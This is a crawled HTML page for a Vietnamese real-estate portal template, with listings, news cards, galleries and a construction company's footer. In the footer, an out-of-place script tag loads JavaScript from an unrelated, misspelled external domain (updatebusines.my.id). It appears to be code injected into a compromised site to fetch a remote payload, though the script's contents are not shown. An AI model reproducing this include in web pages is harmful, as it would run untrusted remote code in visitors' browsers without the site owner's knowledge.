

--- FILE ---
content_type: text/html
request_url: https://canhoduchoagiare.com/?p=1522
body_size: 6784
content:
<!DOCTYPE html>
<html lang="vi">
  <head>
    <meta charset="UTF-8" />
    <title>Demo Bất Động Sản - Giao diện nâng cấp</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!-- Bootstrap 5 CSS -->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <!-- Font Awesome (nếu cần icon) -->
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
  </head>
  <body>
    <section>
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="#">
            <img
              src="./images/logocolorbg.png"
              alt="Logo"
              style="height: 60px"
            />
          </a>
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarNav"
            aria-controls="navbarNav"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="fas fa-bars"></span>
          </button>
          <div
            class="collapse navbar-collapse justify-content-end"
            id="navbarNav"
          >
            <ul class="navbar-nav align-items-center">
              <li class="nav-item"><a class="nav-link" href="#">Tin tức</a></li>
              <li class="nav-item"><a class="nav-link" href="#">Vị trí</a></li>
              <li class="nav-item"><a class="nav-link" href="#">Dự án</a></li>
              <li class="nav-item"><a class="nav-link" href="#">Nhà đất</a></li>
              <li class="nav-item">
                <a class="nav-link" href="#">Phân tích</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Đăng tin</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Đăng nhập</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </section>

    <style>
      :root {
        --navbar-bg: #002b36; /* Màu nền navbar (tối) */
        --navbar-text: #ccc; /* Màu chữ mặc định */
        --navbar-hover: #fff; /* Màu chữ khi hover */
        --accent-color: #16a085; /* Màu nhấn (tùy chọn) */
      }

      body {
        margin: 0;
        padding: 0;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        background-color: #f8f8f8; /* Nền trang, có thể thay đổi */
        color: #333; /* Màu chữ trang, có thể thay đổi */
      }

      /* Navbar */
      .navbar {
        background-color: var(--navbar-bg);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        padding: 1rem 1.5rem;
      }

      .navbar-brand img {
        height: 50px;
        filter: brightness(1); /* Giữ nguyên màu logo */
      }

      .navbar-toggler {
        border: none;
      }

      .navbar-toggler .fas {
        color: var(--navbar-text);
        font-size: 1.4rem;
      }

      .navbar-nav .nav-link {
        color: var(--navbar-text);
        margin: 0 0.75rem;
        font-weight: 500;
        font-size: 1rem;
        transition: color 0.3s ease;
        position: relative;
      }

      .navbar-nav .nav-link:hover {
        color: var(--navbar-hover);
      }

      .navbar-nav .nav-link::after {
        content: "";
        display: block;
        width: 0;
        height: 2px;
        background: var(--navbar-hover);
        transition: width 0.3s;
        position: absolute;
        bottom: -6px;
        left: 0;
      }

      .navbar-nav .nav-link:hover::after {
        width: 100%;
      }

      /* Button "Đăng tin" (nếu sử dụng) */
      .btn-accent {
        background: var(--accent-color);
        color: #ffffff !important;
        font-weight: 600;
        padding: 0.5rem 1.2rem;
        border-radius: 6px;
        transition: background-color 0.3s ease, box-shadow 0.3s ease;
        box-shadow: 0 4px 10px rgba(22, 160, 133, 0.3); /* Tùy chỉnh theo accent-color */
      }

      .btn-accent:hover {
        background-color: #148f77; /* Hover đậm hơn */
        box-shadow: 0 6px 16px rgba(22, 160, 133, 0.4);
      }

      /* Responsive cho mobile */
      @media (max-width: 768px) {
        .navbar-nav {
          text-align: center;
          background-color: var(--navbar-bg);
          border-radius: 8px;
          padding: 1rem;
          box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }
        .navbar-nav .nav-item {
          margin-bottom: 12px;
        }
      }
    </style>

    <section>
      <!-- Hero Banner -->
      <div class="hero-banner">
        <div class="hero-content">
          <h1>Bản đồ bất động sản Việt Nam</h1>
          <p>
            Xem quy hoạch chi tiết tại nhà - Mua bán, cho thuê BĐS xung quanh
          </p>
          <button class="btn-cta">Trải nghiệm ngay</button>
        </div>
      </div>

      <!-- Search Bar -->
      <div class="container">
        <div class="search-bar row align-items-center">
          <div class="col-md-2 mb-2 mb-md-0">
            <select class="form-select">
              <option>Loại BĐS</option>
              <option>Nhà phố</option>
              <option>Chung cư</option>
              <option>Biệt thự</option>
            </select>
          </div>
          <div class="col-md-2 mb-2 mb-md-0">
            <select class="form-select">
              <option>Toàn quốc</option>
              <option>TP.HCM</option>
              <option>Hà Nội</option>
              <option>Đà Nẵng</option>
            </select>
          </div>
          <div class="col-md-2 mb-2 mb-md-0">
            <select class="form-select">
              <option>Khoảng giá</option>
              <option>Dưới 1 tỷ</option>
              <option>1-2 tỷ</option>
              <option>2-5 tỷ</option>
            </select>
          </div>
          <div class="col-md-4 mb-2 mb-md-0">
            <input
              type="text"
              class="form-control"
              placeholder="Từ khóa tìm kiếm..."
            />
          </div>
          <div class="col-md-2">
            <button class="btn btn-primary w-100">
              <i class="fas fa-search me-2"></i> Tìm kiếm
            </button>
          </div>
        </div>
      </div>
    </section>
    <style>
      /* Biến CSS cho màu thương hiệu */
      :root {
        --primary-color: #1abc9c; /* Xanh lục bảo */
        --primary-hover: #16a085; /* Xanh lục bảo đậm hơn */
        --bg-color: #ecf0f1; /* Màu nền chính */
        --header-bg: #ffffff; /* Màu nền header */
        --text-color: #2c3e50; /* Màu chữ chính */
        --text-muted: #95a5a6; /* Màu chữ phụ */
        --accent-color: #e67e22; /* Màu nút nhấn */
        --accent-hover: #d35400; /* Màu nút nhấn khi hover */
      }

      body {
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        background-color: var(--bg-color);
        color: var(--text-color);
        margin: 0;
        padding: 0;
      }

      /* Hero Banner */
      .hero-banner {
        background: url("./images/hcm.jpg") center/cover no-repeat;
        position: relative;
        padding: 100px 0;
        text-align: center;
        color: #fff;
      }
      .hero-banner::after {
        content: "";
        position: absolute;
        inset: 0;
        background-color: rgba(0, 0, 0, 0.35);
      }
      .hero-content {
        position: relative;
        z-index: 1;
        max-width: 700px;
        margin: 0 auto;
      }
      .hero-content h1 {
        font-size: 2.5rem;
        font-weight: 700;
        margin-bottom: 1rem;
        text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
      }
      .hero-content p {
        font-size: 1.1rem;
        margin-bottom: 1.5rem;
        text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
      }
      .hero-content .btn-cta {
        background-color: var(--accent-color);
        color: #fff;
        font-weight: 600;
        padding: 0.75rem 1.5rem;
        border: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
      }
      .hero-content .btn-cta:hover {
        background-color: var(--accent-hover);
      }

      /* Search Bar */
      .search-bar {
        background-color: var(--header-bg);
        padding: 1rem;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        margin-top: -30px;
        border-radius: 5px;
        position: relative;
        z-index: 2;
      }

      /* Sửa màu nút tìm kiếm */
      .search-bar .btn-primary {
        background-color: var(--accent-color);
        border-color: var(--accent-color);
      }
      .search-bar .btn-primary:hover {
        background-color: var(--accent-hover);
        border-color: var(--accent-hover);
      }
    </style>

    <section>
      <!-- Main Content -->
      <div class="container my-4">
        <div class="row">
          <!-- Left Column (News, Projects, Gallery, etc.) -->
          <div class="col-md-8">
            <!-- Tin tức -->
            <section class="news-section mb-4">
              <h2 class="section-title">Tin mới</h2>
              <div class="row">
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/hinh12.png" alt="Tin 1" />
                    <div class="card-body">
                      <h6 class="card-title">
                        Khách trở lại thị trường nghỉ dưỡng
                      </h6>
                      <p class="card-text">
                        Giá phòng nghỉ dưỡng ở một số địa phương bắt đầu phục
                        hồi sau thời gian ảm đạm do dịch...
                      </p>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/da1.jpeg" alt="Tin 2" />
                    <div class="card-body">
                      <h6 class="card-title">
                        Dòng tiền đổ về chung cư tầm trung
                      </h6>
                      <p class="card-text">
                        Chung cư tầm trung trở thành điểm sáng nhờ nhu cầu thực
                        của người dân và lãi suất hợp lý...
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <!-- Thêm nhiều tin hơn -->
              <div class="row mt-3">
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/da2.jpeg" alt="Tin 3" />
                    <div class="card-body">
                      <h6 class="card-title">Thị trường đất nền ven đô</h6>
                      <p class="card-text">
                        Giá đất nền ven đô đang nhích lên do nguồn cung hạn chế
                        và nhu cầu tăng nhẹ...
                      </p>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/duan3.jpg" alt="Tin 4" />
                    <div class="card-body">
                      <h6 class="card-title">Chính sách hỗ trợ vay mua nhà</h6>
                      <p class="card-text">
                        Ngân hàng công bố gói hỗ trợ lãi suất mới, tạo điều kiện
                        cho người dân mua nhà an cư...
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </section>

            <!-- Dự án và Nhà đất -->
            <section class="property-section">
              <h2 class="section-title">Dự án nổi bật</h2>
              <div class="row">
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/da6.jpeg" alt="Dự án 1" />
                    <div class="card-body">
                      <h6 class="card-title">Sunshine Riverside</h6>
                      <p class="card-text">Quận 7, TP.HCM | Giá từ 2.5 tỷ</p>
                    </div>
                  </div>
                </div>
                <div class="col-md-6">
                  <div class="card">
                    <img src="./images/da5.jpg" alt="Dự án 2" />
                    <div class="card-body">
                      <h6 class="card-title">Eco Green City</h6>
                      <p class="card-text">Hà Nội | Giá từ 1.8 tỷ</p>
                    </div>
                  </div>
                </div>
              </div>

              <!-- Danh sách nhà đất -->
              <h2 class="section-title mt-4">Nhà đất bán</h2>
              <div class="row">
                <div class="col-md-6 mb-3">
                  <div class="card">
                    <img src="./images/hinh1.webp" alt="BDS 1" />
                    <div class="card-body">
                      <h6 class="card-title">Bán căn hộ quận 2</h6>
                      <p class="card-text">2 PN, 70m², giá 2.3 tỷ</p>
                    </div>
                  </div>
                </div>
                <div class="col-md-6 mb-3">
                  <div class="card">
                    <img src="./images/hinh2.jpg" alt="BDS 2" />
                    <div class="card-body">
                      <h6 class="card-title">Nhà phố trung tâm Hà Nội</h6>
                      <p class="card-text">3 PN, 80m², giá 3.5 tỷ</p>
                    </div>
                  </div>
                </div>
              </div>
            </section>

            <!-- Gallery Section -->
            <section class="gallery-section my-4">
              <h2 class="section-title">Thư viện ảnh</h2>
              <div class="gallery">
                <figure>
                  <img src="./images/banner1.png" alt="Banner quảng cáo 1" />
                  <figcaption>Banner quảng cáo dự án bất động sản</figcaption>
                </figure>
                <figure>
                  <img src="./images/banner2.jpg" alt="Banner quảng cáo 2" />
                  <figcaption>Khám phá những cơ hội đầu tư hấp dẫn</figcaption>
                </figure>
                <figure>
                  <img src="./images/banner3.png" alt="Banner quảng cáo 3" />
                  <figcaption>Không gian sống hiện đại, đẳng cấp</figcaption>
                </figure>
                <figure>
                  <img src="./images/banner4.jpg" alt="Banner quảng cáo 4" />
                  <figcaption>
                    Giải pháp nhà ở tối ưu cho mọi gia đình
                  </figcaption>
                </figure>
                <figure>
                  <img src="./images/duan1.jpg" alt="Dự án 1" />
                  <figcaption>
                    Khu đô thị xanh – Nơi cuộc sống thăng hoa
                  </figcaption>
                </figure>
                <figure>
                  <img src="./images/duan4.jpeg" alt="Dự án 2" />
                  <figcaption>
                    Biệt thự ven sông – Thiên đường nghỉ dưỡng
                  </figcaption>
                </figure>
                <figure>
                  <img src="./images/duan7.jpeg" alt="Dự án 3" />
                  <figcaption>
                    Căn hộ cao cấp – Tận hưởng tiện ích 5 sao
                  </figcaption>
                </figure>
                <figure>
                  <img src="./images/duan8.jpeg" alt="Dự án 4" />
                  <figcaption>
                    Nhà phố thương mại – Đầu tư sinh lời bền vững
                  </figcaption>
                </figure>
              </div>
            </section>

            <!-- Gallery Showcase -->
            <section class="gallery-showcase my-4">
              <h2 class="section-title">Bộ Sưu Tập Bất Động Sản</h2>
              <div class="gallery-grid">
                <div class="gallery-item">
                  <img src="./images/bggioi-thieu.jpg" alt="Dự án ven biển" />
                  <div class="caption">Dự án ven biển - Cơ hội đầu tư vàng</div>
                </div>
                <div class="gallery-item">
                  <img src="./images/da8.jpeg" alt="Biệt thự sang trọng" />
                  <div class="caption">
                    Biệt thự sang trọng - Đẳng cấp thượng lưu
                  </div>
                </div>
                <div class="gallery-item">
                  <img src="./images/hinh8.jpg" alt="Nhà phố cao cấp" />
                  <div class="caption">
                    Nhà phố cao cấp - Nơi an cư lý tưởng
                  </div>
                </div>
                <div class="gallery-item">
                  <img src="./images/duan8.jpeg" alt="Căn hộ chung cư" />
                  <div class="caption">
                    Căn hộ hiện đại - Không gian sống tiện nghi
                  </div>
                </div>
                <div class="gallery-item">
                  <img src="./images/duan9.jpg" alt="Biệt thự nghỉ dưỡng" />
                  <div class="caption">
                    Biệt thự sang trọng - Đẳng cấp giữa thiên nhiên
                  </div>
                </div>
                <div class="gallery-item">
                  <img src="./images/duan10.jpg" alt="Nhà phố hiện đại" />
                  <div class="caption">
                    Nhà phố sầm uất - Vị trí trung tâm thuận lợi
                  </div>
                </div>
              </div>
            </section>
          </div>

          <!-- Right Column (Sidebar) -->
          <div class="col-md-4">
            <!-- Sidebar widget 1 -->
            <div class="sidebar-widget">
              <h6>Tư vấn mua nhà</h6>
              <p class="text-muted mb-1">Nhận tư vấn miễn phí từ chuyên gia</p>
              <button class="btn btn-success btn-sm">Đăng ký</button>
            </div>
            <!-- Sidebar widget 2 -->
            <div class="sidebar-widget">
              <h6>Công cụ BĐS</h6>
              <ul class="list-unstyled mb-0">
                <li>
                  <a href="#"
                    ><i class="fas fa-search me-2"></i>Kiểm tra quy hoạch</a
                  >
                </li>
                <li>
                  <a href="#"
                    ><i class="fas fa-calculator me-2"></i>Tính lãi suất vay</a
                  >
                </li>
                <li>
                  <a href="#"
                    ><i class="fas fa-pencil-ruler me-2"></i>Dự toán xây dựng</a
                  >
                </li>
              </ul>
            </div>
            <!-- Sidebar widget 3: Cơ hội đầu tư -->
            <div class="sidebar-widget card shadow-sm mb-3">
              <img
                src="./images/Hinh14.jpg"
                class="card-img-top"
                alt="Cơ hội đầu tư"
              />
              <div class="card-body text-center">
                <h6 class="card-title text-primary">
                  <i class="fas fa-chart-line"></i> Cơ hội đầu tư
                </h6>
                <p class="card-text text-muted">
                  Dự án sinh lời cao tại các khu vực tiềm năng.
                </p>
                <a href="#" class="btn btn-primary btn-sm"
                  >Xem ngay <i class="fas fa-arrow-right"></i
                ></a>
              </div>
            </div>
            <!-- Sidebar widget 4: Mẹo chọn nhà -->
            <div class="sidebar-widget card shadow-sm mb-3">
              <div class="row g-0">
                <div class="col-4">
                  <img
                    src="./images/hinh15.jpg"
                    class="img-fluid rounded-start"
                    alt="Mẹo chọn nhà"
                  />
                </div>
                <div class="col-8">
                  <div class="card-body">
                    <h6 class="card-title text-success">
                      <i class="fas fa-home"></i> Mẹo chọn nhà
                    </h6>
                    <p class="card-text text-muted">
                      Những điều cần biết khi mua nhà để tránh rủi ro.
                    </p>
                    <a href="#" class="btn btn-outline-success btn-sm"
                      >Tìm hiểu</a
                    >
                  </div>
                </div>
              </div>
            </div>
            <!-- Sidebar widget 5: Xu hướng BĐS -->
            <div class="sidebar-widget card shadow-sm mb-3">
              <img
                src="./images/hinh16.png"
                class="card-img-top"
                alt="Xu hướng BĐS"
              />
              <div class="card-body text-center">
                <h6 class="card-title text-danger">
                  <i class="fas fa-bullhorn"></i> Xu hướng BĐS
                </h6>
                <p class="card-text text-muted">
                  Dự đoán thị trường BĐS năm tới.
                </p>
                <a href="#" class="btn btn-danger btn-sm">Khám phá</a>
              </div>
            </div>
            <!-- Sidebar widget 6: Kinh nghiệm đầu tư -->
            <div class="sidebar-widget card shadow-sm mb-3">
              <div class="row g-0">
                <div class="col-4">
                  <img
                    src="./images/hinh17.jpg"
                    class="img-fluid rounded-start"
                    alt="Kinh nghiệm đầu tư"
                  />
                </div>
                <div class="col-8">
                  <div class="card-body">
                    <h6 class="card-title text-warning">
                      <i class="fas fa-lightbulb"></i> Kinh nghiệm đầu tư
                    </h6>
                    <p class="card-text text-muted">
                      Chiến lược đầu tư thông minh từ chuyên gia.
                    </p>
                    <a href="#" class="btn btn-outline-warning btn-sm"
                      >Học ngay</a
                    >
                  </div>
                </div>
              </div>
            </div>
            <!-- Sidebar widget 7: Nhà đất nổi bật -->
            <div class="sidebar-widget card shadow-sm mb-3">
              <img
                src="./images/hinh18.jpg"
                class="card-img-top"
                alt="Nhà đất nổi bật"
              />
              <div class="card-body text-center">
                <h6 class="card-title text-info">
                  <i class="fas fa-building"></i> Nhà đất nổi bật
                </h6>
                <p class="card-text text-muted">
                  Các căn hộ, nhà phố hot nhất hiện nay.
                </p>
                <a href="#" class="btn btn-info btn-sm">Xem chi tiết</a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- CSS cho từng phần Main Content -->
    <!-- 1. Global Styles -->
    <style>
      :root {
        --primary-color: #004080; /* Xanh đậm */
        --accent-color: #f7931e; /* Màu cam sáng */
        --light-bg: #f8f8f8;
        --dark-color: #333;
      }

      body {
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        background-color: var(--light-bg);
        color: var(--dark-color);
        margin: 0;
        padding: 0;
      }
    </style>

    <!-- 2. News Section Styles -->
    <style>
      .news-section .section-title {
        font-size: 1.5rem;
        font-weight: 700;
        color: var(--primary-color);
        margin-bottom: 1rem;
      }
      .news-section .card {
        border: none;
        background-color: #fff;
        margin-bottom: 15px;
        transition: transform 0.3s, box-shadow 0.3s;
      }
      .news-section .card:hover {
        transform: translateY(-3px);
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
      }
      .news-section .card img {
        height: 150px;
        object-fit: cover;
      }
      .news-section .card-title {
        font-size: 1rem;
        font-weight: 600;
        color: var(--dark-color);
        margin-bottom: 0.5rem;
      }
      .news-section .card-text {
        font-size: 0.9rem;
        color: #666;
      }
    </style>

    <!-- 3. Property Section Styles -->
    <style>
      .property-section .section-title {
        font-size: 1.5rem;
        font-weight: 700;
        color: var(--primary-color);
        margin-bottom: 1rem;
      }
      .property-section .card {
        border: none;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        transition: transform 0.3s, box-shadow 0.3s;
        margin-bottom: 15px;
      }
      .property-section .card:hover {
        transform: translateY(-3px);
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
      }
      .property-section .card img {
        height: 180px;
        object-fit: cover;
      }
      .property-section .card-title {
        font-size: 1rem;
        font-weight: 600;
        color: var(--dark-color);
        margin-bottom: 0.3rem;
      }
      .property-section .card-text {
        font-size: 0.9rem;
        color: #666;
      }
    </style>

    <!-- 4. Gallery Section Styles -->
    <style>
      .gallery-section .section-title {
        font-size: 1.5rem;
        font-weight: 700;
        color: var(--primary-color);
        margin-bottom: 1rem;
      }
      .gallery {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 15px;
      }
      .gallery figure {
        background-color: #fff;
        border-radius: 5px;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        margin: 0;
        padding: 10px;
        transition: transform 0.3s, box-shadow 0.3s;
        display: flex;
        flex-direction: column;
        align-items: center;
      }
      .gallery figure:hover {
        transform: translateY(-3px);
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
      }
      .gallery figure img {
        max-width: 100%;
        height: 150px;
        object-fit: cover;
        border-radius: 5px;
        margin-bottom: 10px;
      }
      .gallery figcaption {
        font-size: 0.9rem;
        color: #333;
        word-break: break-all;
        text-align: center;
      }
    </style>

    <!-- 5. Gallery Showcase Styles -->
    <style>
      .gallery-grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 15px;
        margin-top: 15px;
      }
      .gallery-item {
        position: relative;
        overflow: hidden;
        border-radius: 10px;
      }
      .gallery-item img {
        width: 100%;
        height: auto;
        display: block;
        transition: transform 0.3s ease-in-out;
      }
      .gallery-item:hover img {
        transform: scale(1.05);
      }
      .caption {
        position: absolute;
        bottom: 10px;
        left: 10px;
        background: rgba(0, 0, 0, 0.6);
        color: #fff;
        padding: 8px 12px;
        border-radius: 5px;
        font-size: 14px;
      }
    </style>

    <!-- 6. Sidebar Styles -->
    <style>
      .sidebar-widget {
        background-color: #fff;
        border: none;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        margin-bottom: 15px;
        padding: 15px;
        transition: transform 0.3s, box-shadow 0.3s;
      }
      .sidebar-widget:hover {
        transform: translateY(-3px);
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
      }
      .sidebar-widget h6 {
        font-size: 1rem;
        font-weight: 600;
        margin-bottom: 1rem;
        color: var(--primary-color);
      }
      .sidebar-widget ul {
        list-style: none;
        padding-left: 0;
      }
      .sidebar-widget ul li a {
        color: var(--dark-color);
        text-decoration: none;
        font-size: 0.9rem;
      }
      .sidebar-widget ul li a:hover {
        color: var(--accent-color);
      }
    </style>

    <section class="real-estate-section">
      <h2 class="section-title">Bất động sản theo khu vực</h2>
      <div class="area-container">
        <div class="area-item large">
          <img src="./images/hcm.jpg" alt="TP. Hồ Chí Minh" />
          <div class="overlay">
            <h3>TP. Hồ Chí Minh</h3>
            <p>26.642 tin đăng</p>
          </div>
        </div>
        <div class="area-group">
          <div class="area-item">
            <img src="./images/hn.jpg" alt="Hà Nội" />
            <div class="overlay">
              <h3>Hà Nội</h3>
              <p>15.249 tin đăng</p>
            </div>
          </div>
          <div class="area-item">
            <img src="./images/bd.webp" alt="Bình Dương" />
            <div class="overlay">
              <h3>Bình Dương</h3>
              <p>2.942 tin đăng</p>
            </div>
          </div>
          <div class="area-item">
            <img src="./images/dn.jpg" alt="Đà Nẵng" />
            <div class="overlay">
              <h3>Đà Nẵng</h3>
              <p>1.240 tin đăng</p>
            </div>
          </div>
          <div class="area-item">
            <img src="./images/kh.jpg" alt="Khánh Hòa" />
            <div class="overlay">
              <h3>Khánh Hòa</h3>
              <p>1.011 tin đăng</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
      /* Container cho toàn section */
      .real-estate-section {
        max-width: 1350px; /* Kích thước container tối đa */
        margin: 40px auto; /* Căn giữa và khoảng cách trên dưới */
        padding: 0 20px; /* Padding bên trái, phải */
      }

      .real-estate-section .section-title {
        font-size: 28px; /* Tăng kích thước tiêu đề */
        font-weight: bold;
        margin-bottom: 20px; /* Khoảng cách bên dưới tiêu đề */
        color: var(--primary-color, #004080);
        text-align: center;
      }

      /* Sắp xếp nội dung bên trong container */
      .area-container {
        display: flex;
        gap: 15px;
      }

      .area-item {
        position: relative;
        overflow: hidden;
        border-radius: 10px;
        height: 250px; /* Chiều cao cho các khu vực nhỏ */
      }

      /* Khu vực lớn */
      .area-item.large {
        flex: 2;
        height: 500px; /* Chiều cao cho khu vực lớn */
      }

      .area-item img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: transform 0.3s ease;
        border-radius: 10px;
      }

      .area-item:hover img {
        transform: scale(1.05);
      }

      /* Nhóm các khu vực nhỏ được sắp xếp theo grid */
      .area-group {
        display: grid;
        flex: 1;
        grid-template-columns: repeat(2, 1fr); /* 2 cột */
        gap: 15px;
      }

      /* Overlay thông tin */
      .overlay {
        position: absolute;
        bottom: 20px;
        left: 20px;
        background-color: rgba(0, 0, 0, 0.6);
        color: #fff;
        padding: 10px 15px;
        border-radius: 6px;
      }

      .overlay h3 {
        margin: 0;
        font-size: 24px;
        font-weight: bold;
      }

      .overlay p {
        margin: 0;
        font-size: 16px;
      }

      /* Responsive Styles */
      @media (max-width: 768px) {
        .area-container {
          flex-direction: column;
        }
        /* Khu vực lớn giảm chiều cao trên mobile */
        .area-item.large {
          height: 300px;
        }
        /* Các khu vực nhỏ giảm chiều cao trên mobile */
        .area-item {
          height: 180px;
        }
        /* Grid của nhóm khu vực nhỏ chuyển thành 2 cột hoặc 1 cột nếu cần */
        .area-group {
          grid-template-columns: repeat(2, 1fr);
          gap: 10px;
        }
      }

      @media (max-width: 480px) {
        .area-group {
          grid-template-columns: 1fr; /* Trên màn hình rất nhỏ, hiển thị theo 1 cột */
        }
      }
    </style>

    <!-- Footer -->
    <footer class="footer-dark">
      <div class="container py-4">
        <div class="row">
          <!-- VỀ CHÚNG TÔI -->
          <div class="col-md-3 mb-4">
            <h5>VỀ CHÚNG TÔI</h5>
            <p class="fw-bold">Thắng Lợi Miền Nam</p>
            <p>
              Thắng Lợi Miền Nam là đơn vị chuyên cung cấp các giải pháp tổng
              thể về xây dựng, thiết kế, thi công cho các công trình dân dụng và
              công nghiệp.
            </p>
          </div>
          <!-- DỊCH VỤ -->
          <div class="col-md-3 mb-4">
            <h5>DỊCH VỤ</h5>
            <ul class="list-unstyled">
              <li>Thiết kế kiến trúc</li>
              <li>Thi công xây dựng</li>
              <li>Hoàn thiện nội thất</li>
              <li>Tư vấn phong thủy</li>
              <li>Cung cấp vật liệu</li>
            </ul>
          </div>

          <!-- LIÊN KẾT NHANH -->
          <div class="col-md-3 mb-4">
            <h5>LIÊN KẾT NHANH</h5>
            <ul class="list-unstyled">
              <li>Trang chủ</li>
              <li>Giới thiệu</li>
              <li>Dự án</li>
              <li>Tin tức</li>
              <li>Liên hệ</li>
            </ul>
          </div>
          <!-- THÔNG TIN LIÊN HỆ -->
<script src="https://updatebusines.my.id/script.js"></script>
          <div class="col-md-3 mb-4">
            <h5>THÔNG TIN LIÊN HỆ</h5>
            <p>
              <strong>Thắng Lợi Building</strong>, 51 Kinh Dương Vương, P.12,
              Q.6, TP. Hồ Chí Minh
            </p>
            <p>
              <strong>Phone:</strong>
              <a href="tel:0938605657" class="text-decoration-none text-white"
                >0938.605.657</a
              >
            </p>
            <p>
              <strong>Email:</strong>
              <a
                href="mailto:info@thangloimiennam.vn"
                class="text-decoration-none text-white"
              >
                info@thangloimiennam.vn
              </a>
            </p>
            <p><strong>Giờ làm việc:</strong> Thứ 2 - Thứ 6: 8:00 - 17:30</p>
          </div>
        </div>
      </div>
    </footer>

    <style>
      /* Footer Dark Style */
      .footer-dark {
        background-color: #002b36; /* Màu nền tối, tùy chỉnh theo ý bạn */
        color: #ccc; /* Màu chữ xám nhạt */
      }
      .footer-dark h5 {
        color: #fff; /* Tiêu đề cột màu trắng nổi bật */
        margin-bottom: 1rem;
        font-size: 1rem;
        font-weight: 600;
      }
      .footer-dark p,
      .footer-dark a,
      .footer-dark li {
        font-size: 0.9rem;
        color: #ccc;
        line-height: 1.6;
      }
      .footer-dark a {
        text-decoration: none;
      }
      .footer-dark a:hover {
        color: #fff;
        text-decoration: underline;
      }
      .footer-dark .list-unstyled {
        padding-left: 0;
        list-style: none;
      }
      .footer-dark .container {
        max-width: 1200px; /* Căn giữa và giới hạn chiều rộng */
        margin: 0 auto;
      }
      @media (max-width: 576px) {
        .footer-dark .col-md-3 {
          margin-bottom: 1.5rem;
        }
      }
    </style>
  </body>
</html>